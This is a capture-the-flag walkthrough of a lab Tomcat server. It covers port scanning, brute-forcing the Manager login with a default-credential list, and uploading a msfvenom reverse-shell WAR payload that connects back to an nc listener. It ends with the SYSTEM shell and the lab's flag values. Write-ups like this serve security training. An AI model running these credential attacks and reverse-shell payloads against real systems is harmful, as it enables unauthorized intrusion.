Nmap Results
Nmap scan report for 10.10.10.95
Host is up (0.013s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/7.0.88
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 (91%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 14.44 ms 10.10.14.1
2 14.92 ms 10.10.10.95Service Enumeration
TCP/8080
Gobuster Enumeration
gobuster dir -u http://$target:8080 -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php -r -o gobuster80.txt -t 100/aux (Status: 200) [Size: 0]
/com1 (Status: 200) [Size: 0]
/com4 (Status: 200) [Size: 0]
/com3 (Status: 200) [Size: 0]
/com2 (Status: 200) [Size: 0]
/con (Status: 200) [Size: 0]
/docs (Status: 200) [Size: 19677]
/examples (Status: 200) [Size: 1285]
/favicon.ico (Status: 200) [Size: 21630]
/lpt1 (Status: 200) [Size: 0]
/lpt2 (Status: 200) [Size: 0]Filtering out any non-20x responses
Bruteforce Tomcat Manager Logon
The thing to test would be to see if this server has been left configured with default or weak credentials. I found a list of potential default credentials to test against Tomcat.
The list is in markdown table format, so I need to do some string manipulation to convert it into a list I can use with hydra.
I save the file to tomcat-creds.txt.tmp with the following contents:
Click to Show
|admin |password |
|admin |<blank> |
|admin |Password1 |
|admin |password1 |
|admin |admin |
|admin |tomcat |
|both |tomcat |
|manager |manager |
|role1 |role1 |
|role1 |tomcat |
|role |changethis|
|root |Password1 |
|root |changethis|
|root |password |
|root |password1 |
|root |r00t |
|root |root |
|root |toor |
|tomcat |tomcat |
|tomcat |s3cret |
|tomcat |password1 |
|tomcat |password |
|tomcat |<blank> |
|tomcat |admin |
|tomcat |changethis|
Then, edit the file with sed to create a final colon-separated password list:
cat tomcat-creds.txt.tmp | sed -e 's/^|//g' -e 's/|$//g' -e 's/\ //g' -e 's/|/:/g' -e 's/<blank>//g' > tomcat-creds.txtClick to Show
admin:password
admin:
admin:Password1
admin:password1
admin:admin
admin:tomcat
both:tomcat
manager:manager
role1:role1
role1:tomcat
role:changethis
root:Password1
root:changethis
root:password
root:password1
root:r00t
root:root
root:toor
tomcat:tomcat
tomcat:s3cret
tomcat:password1
tomcat:password
tomcat:
tomcat:admin
tomcat:changethis
Now, I can try to bruteforce the manager application using basic authentication.
hydra -IVC tomcat-creds.txt -s 8080 10.10.10.95 http-get "/manager/html"
Log into Apache Manager
The credentials admin:admin are valid but are not authorized to the Manager application. The next set of credentials, tomcat:s3cret allow me in.

Exploit
This Tomcat server was not hardened after installation, and was left running default credentials on the Manager application.
Upload WAR Payload
We should be able to upload a Java application and gain application by using a .war payload. For that, we can try msfvenom — assuming the payload won't be remove by any firewall or AV.
msfvenom -p java/shell_reverse_tcp LHOST=10.10.x.x LPORT=443 -f war -o pwnz.war
You should now see your payload published to the list of applications:
Reverse Shell
Start a Listener

sudo rlwrap nc -lnvp 443Run the Payload
Click the /pwnz link (or whatever your application is served as) and catch the shell.
Privilege Escalation
Vulnerable service is running with SYSTEM privileges. Therefore, we are at the highest integrity level on the target.
Flags
User
7004dbcef0f854e0fb401875f26ebd00
Root
04a8b36e1545a455393d067e772fe90e





